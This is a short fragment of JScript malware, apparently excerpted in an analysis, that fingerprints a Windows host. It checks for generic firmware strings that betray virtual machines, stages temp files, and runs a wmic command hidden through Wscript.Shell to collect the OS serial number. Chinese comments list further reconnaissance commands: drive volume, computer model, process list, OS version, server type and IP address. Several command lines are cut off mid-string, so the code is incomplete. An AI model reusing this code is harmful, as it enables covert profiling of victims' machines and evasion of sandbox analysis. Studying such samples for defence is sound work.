 var g1 = "to be filled by o.e.m.";
var g2 = "system product name";
var g3 = "system manufacturer";
var rdata_low = "";
try {
oShell = obj("Wscript.Shell");
fso3 = obj("Scripting.FileSystemObject");
//C:\Users\\AppData\Local\Temp+随机文件
rFile = xTmp + tempNow();
rFileProd = xTmp + tempNow();
rFileSerial = xTmp + tempNow();
rFileAV = xTmp + tempNow();
rFileOsVers = xTmp + tempNow();
rFileNTvers = xTmp + tempNow();
rFilelIP = xTmp + tempNow();
//收集信息
comm1 = "%comspec% /c wmic path win32_Operatingsystem get SerialNumber /FORMAT:Textvaluelist | findst
//获取windows产品id
//wmic path win32_Operatingsystem get SerialNumber /FORMAT:Textvaluelist | findstr /R /C:"SerialNumbe
//操作系统所在盘
//vol %HOMEDRIVE%
//获取计算机型号
//wmic csproduct get Name /FORMAT:Textvaluelist | findstr /R /C:"Name="
//机器进程
//tasklist /FO CSV /NH
//系统版本
//ver
//获取系统类型比如server服务器
//wmic os get ProductType
//获取ip
//findstr /R /C:"IPv4 Address"
oShell.Run(comm1, 0, 1);
comm1 = "";
} catch(e00) {
return false;